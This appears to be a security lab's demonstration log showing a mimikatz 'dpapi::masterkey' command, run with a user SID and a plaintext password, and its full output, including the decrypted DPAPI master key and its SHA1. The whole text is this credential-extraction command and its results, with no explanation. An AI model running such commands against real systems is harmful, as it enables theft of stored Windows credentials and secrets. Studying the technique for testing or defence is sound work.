 mimikatz # dpapi::masterkey /in:C:\Users\~\Downloads\792baf30-a563-4430-afb3-f896ac2f52d9 /sid:S-1-5-21-3796282545-1493157515-1387798836-500 /password:Admin123!@# /unprotected
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {792baf30-a563-4430-afb3-f896ac2f52d9}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : e3ba11667de49a19bef5edf19ef59b96
rounds : 00005dc0 - 24000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : aea14ddfa2e9b75e15e5f3836513473beb39944774b9c3f9de7ed9dab10078cb03238f4b1160cc4610296646fbd9ecb0b68c566f0d9aa433d7e87eee6563981c2bf5a5d8815bb7f6d810a7dd53e281da6c101a2fc9e2a599f734720841dab0aaae574c232abad702
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : c68ba7c2cf5765c027f881c7fb02dbd1
rounds : 00005dc0 - 24000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : a98e513ec641a108e1b0cd282e1643766ed0c86e035230be32cec7b614e89f0db73204a469288b8099482f5a28ecf6d6a6f3840c0c48c6c22575660b9f3e2954dfe380c5bc151ad9
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
guidMasterKey : {8773b0ae-0ef6-4cf6-b49f-f6a4aa410895}
pbSecret : 834afc2844d793395288d4eb2ce3d0eb0d71d5d8b3bbaa962ccf60a83be367d836517e9bd38ddfd72da121039df8c8ada427666eb406f0d28a761cbf054f5f0420fc2a84178ecb96ab6e4db9d9c6307ccd4d84af89bfb3757abf98029ae820ee16cda1c868233f68f838b7812d74a28d1a
pbAccesscheck : bcc764823048fa547df0b2f32353f45a8e1c1692bd29d297c06bfe718620aaa59782f1efe9b9440ec5672f1104f43dd9128ac8da4c922a91141ebc4b6f9389daf247356f3bfb34661df63f36cec750955b9607f8def44774
[masterkey] with password: Admin123!@# (normal user)
key : 579efca864fd828d2257ea812350aaf8ffc36f89605e33ddf32cb5a9ee9e76089d1e257ad2d3bbca243f8b212b749e0a7ea7f278c77dee95401e721c1885b809
sha1: 34742dd6396e9474b2edf605b86e4f8060b4635a
水滴安全实验室